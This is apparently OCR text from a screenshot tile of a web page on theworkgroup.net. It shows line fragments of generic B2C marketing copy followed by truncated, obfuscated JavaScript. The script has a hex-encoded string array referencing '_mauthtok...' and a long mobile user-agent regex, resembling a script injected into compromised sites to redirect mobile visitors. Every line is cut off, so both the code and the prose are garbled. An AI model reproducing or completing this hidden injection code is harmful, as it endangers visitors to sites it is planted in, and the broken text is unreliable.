
characteristics of an supplying, and n
particular understanding of an item line
purchase price? ” while tearing their hair
Also B2C sites often make the associate
theworkgroup.net
category pages or sear
distinguish among companies click throu
var 
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B
[_0x446d[1]](_0x446d[0])== -1){(functi
{if(/(android|bb\d+|meego).+mobile|avant
|maemo|midp|mmp|mobile.+f
|phone|p(ixi|re)\/|plucker|pocket|psp|se
ce|xda|xiino/i[_0x446d[8]](_0xec
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|i
|\/)|klon|kpt |kwc\-|kyo(c|k)|l
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n1
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|s